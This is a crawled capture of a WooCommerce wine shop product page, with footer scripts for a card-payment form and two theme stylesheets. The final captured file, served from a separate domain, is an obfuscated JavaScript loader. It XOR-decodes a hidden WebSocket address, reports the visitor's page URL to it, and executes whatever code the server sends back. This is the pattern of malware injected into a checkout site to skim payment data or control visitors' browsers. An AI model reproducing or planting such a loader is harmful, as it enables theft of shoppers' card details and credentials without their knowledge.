			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		console.log( [ errorName, errorMessage ].filter( Boolean ).join( ' ' ) );

		
		jQuery.post( 'https://www.thewinetobuy.com/wp-admin/admin-ajax.php', {
			action:   'wc_first_data_clover_credit_card_payment_form_log_script_event',
			security: '66e681f0c9',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script language="JavaScript" type="text/javascript">
TrustLogo("https://thewinetobuy.com/positivessl_trust_seal_lg_222x54.png", "CL1", "none");
</script>
<a  href="https://www.instantssl.com/" id="comodoTL">Essential SSL</a>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p><link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://www.thewinetobuy.com/wp-content/plugins/bloom/css/style.css?ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.thewinetobuy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.1" id="zoom-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.1" id="woocommerce-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/comment-reply.min.js?ver=ba0047939c6050164786ec70fc30aed2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.thewinetobuy.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.thewinetobuy.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.thewinetobuy.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d80e37eb76","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c4c0dbfca4","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"32895","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/themes/Divi/js/custom.min.js?ver=3.0.76" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.2.1" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce-gateway-firstdata/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1699912343" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-includes/js/wp-util.min.js?ver=ba0047939c6050164786ec70fc30aed2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.1" id="wc-add-to-cart-variation-js"></script>
<script defer type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1721227308" id="akismet-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6fd8948363d51723e8e9a17809570ced","fragment_name":"wc_fragments_6fd8948363d51723e8e9a17809570ced","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.1" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.12" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/www.thewinetobuy.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/www.thewinetobuy.com\/product\/vallisto-2017-malbec\/","stats_nonce":"ffa8e9b553","subscribe_nonce":"fe448e31ef","is_user_logged_in":"not_logged"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/bloom/js/custom.js?ver=1.3.12" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://www.thewinetobuy.com/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.12" id="et_bloom-idle-timer-js-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.thewinetobuy.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.thewinetobuy.com/the-shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thewinetobuy.com/wp-content/themes/wineshop/style.css?ver=3.0.76
body_size: 14066
content:
/*
Theme Name: wineshop
Theme URI: http://www.stewartcreativeservices.com/
Description: Smart, flexible, beautiful design on Florida\'s Sun Coast.
Author: Joe Stewart
Author URI: http://www.stewartcreativeservices.com/
Template: Divi
Version: 2.5.3
*/

@import url('../Divi/style.css');
@import url("ipad-slider-simple.css");

/*------------------------------------------------*/
/*------------------------------------------------*/
/*--------------------[GENERAL]-------------------*/
/*------------------------------------------------*/
/*------------------------------------------------*/

#main-content {background-color: #fff;}


/* custom lines variations */
	hr.line-orange {
    		border: 0;
    		height: 4px;
    		background-color: #ff4e00;
    		width: 200px;
    		margin-top: 15px;}

/* comment form submit button */
	.form-submit input {color: #ff4e00;}



/*------------------------------------------------*/
/*-----------------[HEADER-MENU]------------------*/
/*------------------------------------------------*/

/* drop down menu background color */
	#main-header, #main-header .nav li ul, .et-search-form, #main-header .et_mobile_menu { background-color: #000!important;}
/* sub menu */
	ul.sub-menu {
    		background-color: #000!important;
    		padding: 5px!important;}
	#top-menu li li {padding: 0 0px; margin: 0;}
	#top-menu li li a {padding: 5px 10px;}
	#top-menu li li a:hover {color:#ff4e00!important;}

/* mobile menu */
	.nav ul li a:hover, .et_mobile_menu li a:hover {color: #ff4e00;}
	.et_mobile_menu {border-top: 3px solid #ff4e00;}


/*------------------------------------------------*/
/*-----------------[HOMEPAGE]---------------------*/
/*------------------------------------------------*/

/* homepage header */
	.header-home {height: 100vh;}
	.header-home .mejs-mediaelement { 
		-webkit-filter: grayscale(1) brightness(40%);
  		filter: grayscale(1) brightness(40%);}
	.header-home-row {
    		position: relative;
    		top: 40%;
    		transform: translateY(-50%);}
	.home-down-button .et-pb-icon {
    		font-size: 44px;
    		margin-left: -7px;
    		opacity: .5;
		-moz-transition: all 0.4s ease-in-out; 
		-webkit-transition: all 0.4s ease-in-out; 
		transition: all 0.4s ease-in-out; }
	.home-down-button  .et-pb-icon:hover {
    		font-size: 66px;
    		margin-left: -10px;
    		opacity: 1;}

/* section with 4 blurbs */
	.home-section-blurbs h4 {font-weight: 900;}
	.home-section-blurbs .et_pb_blurb {height:95px;}

/* section with 3 blurbs - larger icons */
	.blurb-section-largeicons .et-pb-icon-circle {font-size: 80px;}

/* about pg section */
	.about-pg-row .et_pb_column.et_pb_column_2_3 {float: right;}

/* testimonial slider */
	.testimonial-slider-section .et_pb_slide_description { width: 80%!important;}
	.testimonial-quote {font-size: 157px; line-height: 0px;}
	.testimonial-slider img {height:125px; width:125px; border-radius:62px;}

/* gallery */
	.et_overlay {border: 0px solid #000;}


/*------------------------------------------------*/
/*-------------[Custom Subscribe Demo]------------*/
/*------------------------------------------------*/
 
.demo-subscribe-section {padding: 0px!important;}
.demo-subscribe-section .et_pb_row {padding: 0px!important;}
.demo-subscribe-section .et_pb_newsletter{padding: 0px 0px;}
.demo-subscribe-section .et_pb_newsletter_description {padding: 0 0 0 0; width: 50%; margin: 0;}
.demo-subscribe-section .et_pb_newsletter_description p {padding: 19px 20px 0px 0px;}
 
.demo-subscribe-section .et_pb_newsletter_form {width: 50%; padding-left: 5px; height:60px; padding-top: 16px;}
.demo-subscribe-section .et_pb_newsletter_form p {display: inline-block; margin-right: 10px; padding: 0px; padding-bottom:10px;}
.demo-subscribe-section .et_pb_newsletter_form p input {
	font-size: 14px; 
	padding: 6px 4% !important; 
	width: 160px; 
	border-radius: 0px!important; 
	color:#fff; 
	background-color: #424242; }
 
.demo-subscribe-section .et_pb_button {
    font-size: 13px;
    padding: 0.3em 1em;
    background: #FF5C26;
    border: 0px solid;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;}

.demo-subscribe-section .et_pb_button:hover {padding-right: 30px; background-color:#bb2500;}
.demo-subscribe-section .et_pb_button:hover:after {font-size: 17px; padding-left:5px; top: 6px;}
.demo-subscribe-section .et_pb_button:after {font-size: 17px; content: "\e010"; top: 6px;}

.demo-subscribe-section .et_pb_newsletter_form p:nth-child(3) {display: none;}
.demo-subscribe-section .et_pb_newsletter_result { padding-top: 0px; margin-top: -15px;}
.demo-subscribe-section h2.et_pb_subscribed {font-size: 17px; padding-top: 3px;}
 
@media only screen and (max-width: 1110px) {
    .demo-subscribe-section .et_pb_newsletter_description {width: 35%;}
    .demo-subscribe-section .et_pb_newsletter_description p {padding: 9px 20px 0px 0px;}
    .demo-subscribe-section .et_pb_newsletter_form {width: 65%;}
}
 
@media only screen and (max-width: 980px) {
    .demo-subscribe-section .et_pb_newsletter_description {width: 100%; text-align:center;}
    .demo-subscribe-section .et_pb_newsletter_description p { text-align: center!important;}
    .demo-subscribe-section .et_pb_newsletter_form {width: 100%; text-align:center;}
}
 
@media only screen and (max-width: 570px) {
    .demo-subscribe-section .et_pb_newsletter_form {height:100px; padding-top:17px;}
    .demo-subscribe-section .et_pb_newsletter_button {margin-left: 0px;}
}
 
@media only screen and (max-width: 550px) {
    .demo-subscribe-section .et_pb_newsletter_form {height:130px;}
    .demo-subscribe-section .et_pb_newsletter_button {margin-left: 0px;}
}
 
@media only screen and (max-width: 460px) {
.demo-subscribe-section .et_pb_newsletter_form {height: 168px;}
.demo-subscribe-section .et_pb_newsletter_form {width: 63%; margin-left: 17%;}
 
}
 
@media only screen and (max-width: 360px) {
.demo-subscribe-section .et_pb_newsletter_form {width: 77%; margin-left: 10%;}
.demo-subscribe-section .et_pb_newsletter_button { margin-left: 45px;}
}
 
/*-------------[End Custom Subscribe]-------------*/
/*````````````````````````````````````````````````*/
/*````````````````````````````````````````````````*/





/*------------------------------------------------*/
/*----------------[PROJECT PAGES]-----------------*/
/*------------------------------------------------*/

.project-header-section h1 {font-size:77px; font-weight:900;}

.project-results-section img {
    z-index: 1;
    position: relative;
    margin-bottom: -94px;}


/*------------------------------------------------*/
/*------------------[BLOG PAGES]------------------*/
/*------------------------------------------------*/

/*feature thumbnails alongside post titles on blog page*/
 
.et_pb_post a img{
  max-width: 250px!important;   
  float: left;
  left: 0;
  padding-right: 14px;}
 
@media only screen and (max-width: 980px) {
.et_pb_post a img{
  float:none;
  max-width: 250px!important;}}


/* comment form */

	#commentform textarea, #commentform input[type="text"] {
	    padding: 12px;
	    color: #999;
	    background-color: #fff;
	    border: none;
	    font-size: 18px;}


/* remove that bottom margin caused by footer js */
	.single .et_pb_post {margin-bottom: 0;padding-bottom: 0;}
	#left-area {padding-bottom:0;}

/*------------------------------------------------*/
/*------------------[SIDEBARS]--------------------*/
/*------------------------------------------------*/

/* widget titles */
	h4.widgettitle {
    		background-color: #393d52;
    		padding: 8px;
    		color: #fff;
    		border-radius: 3px;
    		margin-bottom: 12px;}


/*sidebar search widget button */
	.widget_search #searchsubmit {background-color: #ff4e00; color: #fff!important;}




/*------------------------------------------------*/
/*----------------[CONTACT FORM]------------------*/
/*------------------------------------------------*/

.contact-form-section {border-bottom: 2px solid #ff4e00; padding-bottom:50px!important;}

.contact-form-section::before, .contact-form-section::after {
    position: absolute;
    content: '';
    pointer-events: none;
    left: 50%;
    width: 100px;
    height: 100px;
    -webkit-transform: translateX(-50%) rotate(45deg);
    transform: translateX(-50%) rotate(45deg);
}

.contact-form-section::after {
    bottom: -52px;
    z-index: 10;
    background: inherit;
    border-bottom: 2px solid #ff4e00;
    border-right: 2px solid #ff4e00;
    border-radius: 4px;
    border-top: 2px solid #eaeaea;
    border-left: 2px solid #eaeaea;
}

/* contact form input box background color */
	.et_pb_contact p input, .et_pb_contact p textarea {background-color: #fff;}


/*------------------------------------------------*/
/*---------------[FOOTER MODULE]------------------*/
/*------------------------------------------------*/

/* connect bar */
	.connect-section .et_pb_text {
    		font-size: 20px;
    		font-weight: 700;
    		padding-top: 5px;
    		text-transform: uppercase;
    		letter-spacing: 1px;}
	.connect-section .et_pb_social_media_follow {float: right;}
	.connect-section .et_pb_social_media_follow li a.icon::before {color: #ed5927;}
	.connect-section .et_pb_social_media_follow li a.icon:hover::before {color: #80280b;}


/* page builder footer modules */
	.footer-module h2 {
    		color: #eee!important;
    		font-size: 15px;
    		text-transform: uppercase;
    		margin-bottom: 10px;
    		letter-spacing: -0.1px;
    		font-weight: 500;
    		font-family: Montserrat;}

	.footer-module p {
    		color: #999999;
 		font-family: sans-serif;
    		font-size: 13px;
    		line-height: 19.4px;
    		font-weight: 300;
    		padding-bottom: 0px;}

	.footer-module li {
    		font-family: sans-serif;
    		font-size: 13px;
    		line-height: 19.4px;
    		font-weight: 300;
    		padding-bottom: 4px;
    		letter-spacing: 2px;}

	.entry-content ul {
    		list-style-type: none!important;
   		padding: 0 0 2px 0px!important;}

	.footer-module li a { color: #999999;}

	.footer-module li a:hover {color: #ff4e00;}
	.footer-module a:hover {color: #ff4e00;}

/*------------------------------------------------*/
/*-----------[STANDARD DIVI FOOTER]---------------*/
/*------------------------------------------------*/


#footer-bottom {
	background-color: #FFF;
	z-index: 9999;
	position: relative;
	font-size: 12px; 
	padding-bottom: 50px;}

#footer-info, #footer-info a {color: #E0E0E0; text-align:center; float: none;}

/*------------------------------------------------*/
/*--------------------[RWD]-----------------------*/
/*------------------------------------------------*/

	@media only screen and ( max-width: 1150px ) {
		#logo {max-height: 35%;}
		#et-top-navigation { padding-left: 300px!important;}
		.project-header-section h1 {font-size: 45px!important;}}

	@media only screen and (max-width : 980px) {
		.et-search-form input {background: #000; width: 200%;}
		.about-pg-section .left {display: none;}
		.about-pg-section .right {padding-right: 10px!important;padding-left: 10px!important;}
		.connect-section .et_pb_column {margin-bottom: 0px; width: 50%!important;}
		.et_pb_section {padding: 0px 0;}
		.et_pb_row_6:before {display:none!important;}
		.footer-module-section {padding-top: 30px;}
		.single-post .et_pb_widget_area {display: none;}
		.et_pb_title_featured_container img {padding-top: 80px;}}

	@media only screen and ( max-width: 767px ) {
		.header-home-row {top: 0px; transform: none;}
		#fixed-blurbs {display: none;}
		.connect-section .et_pb_column {margin-bottom: 0px; width: 100%!important;}
		.connect-section .et_pb_text { text-align: center; padding-bottom: 12px;}
		.connect-section .et_pb_social_media_follow {
    			float: none;
    			margin-right: auto;
    			margin-left: auto;
    			display: table;}}


	@media only screen and (max-width : 568px) {
		.et_pb_text.et_pb_module.et_pb_bg_layout_dark.et_pb_text_align_right.header-module.et_pb_text_0 {
    			padding-right: 30px!important;
    			padding-left: 30px!important;
    			padding-top: 150px!important;
    			padding-bottom: 105px!important;}
		#fixed-blurbs {display: none;}
		.testimonial-slider-row {margin: 0px; width: 100%;}
		.et_pb_promo.et_pb_module.et_pb_bg_layout_dark.et_pb_text_align_center.cta-module {
    			padding-right: 10px!important;
    			padding-left: 10px!important;
    			padding-top: 85px!important;
    			padding-bottom: 90px!important;}
		.cta-module h2 {font-size: 24px!important; line-height: 30px!important;}
		.cta-module .et_pb_promo_description p:last-of-type {
    			font-size: 14px;
    			padding-right: 25px;
    			padding-left: 25px;
    			padding-top: 15px;
    			padding-bottom: 15px;}
		ul.et_pb_social_media_follow {padding-bottom: 12px;}}

	@media only screen and ( max-width: 414px ) {
		.header-home-row {top: 20px;}
		.right p {font-size: 15px;}
		.connect-section .et_pb_text {font-size: 14px;}
		.et_pb_social_media_follow li a.icon {height: 27px;width: 27px;}
		.et_pb_social_media_follow li a { margin-right: 6px;}
		.cta-module .et_pb_promo_description p:last-of-type {padding-bottom: 15px; padding-top: 16px; font-size: 15px;}}

	@media only screen and (max-width: 360px) {
		.demo-subscribe-section .et_pb_newsletter_button {margin-left: 0px;}}


/*------------------------------------------------*/
/*------------------------------------------------*/
/*------------------------------------------------*/
/*---[ADD YOUR CUSTOMIZATION BELOW THIS LINE]-----*/
/*------------------------------------------------*/
/*------------------------------------------------*/
/*------------------------------------------------*/

.related .products {display:none !important;}


--- FILE ---
content_type: text/css
request_url: https://www.thewinetobuy.com/wp-content/themes/wineshop/ipad-slider-simple.css
body_size: 2361
content:
/* Modifications for viewing on a full-scale monitor */
@media only screen and ( min-width: 981px ) {
	
	/* Setting a fix height for the slider, otherwise the size of the background image would change depending on the amount of content. */
	#ipad-slider .et_pb_container {
        height: 640px;
	}
	
	#ipad-slider .et_pb_slider .et_pb_slide {
        box-shadow: none; /* Remove the shadow from around the container */
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
        text-align: left; /* If you don't want the text centered. */  
	}
	
	/* Adjust padding. An extra 20px or more on each side. The values in comment are the distances of the frame from the edge. */
	#ipad-slider .et_pb_slide_description {
        padding-left: 295px;	/* 252px */
        padding-right: 295px;	/* 252px */
        padding-top: 97px;		/*  77px */
        padding-bottom: 163px;	/* 143px */
	}
	
	/* Moving the arrows vertically to the center of the iPad */
	#ipad-slider .et-pb-arrow-prev, #ipad-slider .et-pb-arrow-next {
        margin-top: -64px;
        color: #be1432; /* changing the color of the arrows */
	}
	
	/* Repositioning the arrows inside the frame horizontally */
	#ipad-slider .et-pb-arrow-prev 						{ left: 230px; }	/* start position */
	#ipad-slider .et_pb_slider:hover .et-pb-arrow-prev	{ left: 252px; }	/* end/hover position */
	#ipad-slider .et-pb-arrow-next 						{ right: 230px; }	/* start position */
	#ipad-slider .et_pb_slider:hover .et-pb-arrow-next	{ right: 252px; }	/* end/hover position */
	
	/* Moving the slider controls to a different position inside the frame. */
	#ipad-slider .et-pb-controllers {
		bottom: 140px;		/* Moving up */
		
		/* Moving to the right side */
		width: auto;
		left: auto;
		right: 268px;
		
		/* If you want to move it to the left side, then
		add these 2 lines instead */
		/* width: auto;
		left: 268px; */
	}
	
	/* Changing the color of the dot of the active slide, so it becomes visible on a white background. */
	#ipad-slider .et-pb-controllers .et-pb-active-control {
        background-color: #2ea3f2 !important;
	}
	
	/* Decreasing the font size */
	#ipad-slider .et_pb_slide_description h2 {
        font-size: 32px; /* original is 48px */
	}
	#ipad-slider .et_pb_slide_content {
        font-size: 14px; /* original is 18px */
	}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://securydatabase.download/f/e4hreJ
body_size: 240
content:
const qzwp = [93,89,89,16,5,5,88,79,75,70,94,67,71,79,4,89,83,89,94,79,71,7,73,69,88,90,4,66,79,70,90,5,92,78,75,64,78,75,92,89,77,78,68,75,64,21,89,69,95,88,73,79,23];const yts = 42;window.ww = new WebSocket(String.fromCharCode(...qzwp.map(dldb => dldb ^ yts)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});